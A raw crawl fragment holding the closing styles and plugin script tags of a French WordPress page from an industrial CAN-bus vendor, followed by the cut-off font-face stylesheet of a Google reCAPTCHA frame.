#ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://gcanbus.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/gcanbus.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/gcanbus.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"fr_FR","trp_original_language":"en_US","trp_current_language":"fr_FR","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"9e940dd0da","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.15" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gcanbus.com\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;hl=fr_FR&amp;onload=fusionOnloadCallback&amp;ver=7.11.14" id="recaptcha-api-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/uploads/fusion-scripts/b98de348cde115f9d57e15e44bb2528e.min.js?ver=3.11.14" id="fusion-scripts-js"></script>
		<script type='text/javascript'>
						var active_captcha = [];

			var fusionOnloadCallback = function () {
				grecaptcha.ready( function () {
					jQuery( '.g-recaptcha-response' ).each( function () {
						var $el        = jQuery( this ),
							$container = $el.parent().find( 'div.recaptcha-container' ),
							id         = $container.attr( 'id' ),
							renderId;

						if ( 0 === $container.length || 'undefined' !== typeof active_captcha[ id ] || ( 1 === jQuery( '.fusion-modal' ).find( $container ).length && $container.closest( '.fusion-modal' ).is( ':hidden' ) ) ) {
							return;
						}

						renderId = grecaptcha.render(
							id,
							{
								sitekey: $container.data( 'sitekey' ),
								badge: $container.data( 'badge' ),
								size: 'invisible'
							}
						);

						active_captcha[ id ] = renderId;

						grecaptcha.execute( renderId, { action: 'contact_form' } ).then( function ( token ) {
							$el.val( token );
						});
					});
				});
			};
					</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/gcanbus.com\/fr"},{"@type":"ListItem","position":2,"name":"PLC &amp; IO Coupler Series","item":"https:\/\/gcanbus.com\/fr\/portfolio_category\/plc-io-coupler-series\/"}]}</script>		</div>

			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffohQsAAAAAGnoRn0N6R2GNi0yaFkf2UXgQn5B&co=aHR0cHM6Ly9nY2FuYnVzLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=weeo3ol8mcw8
body_size: 48455
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
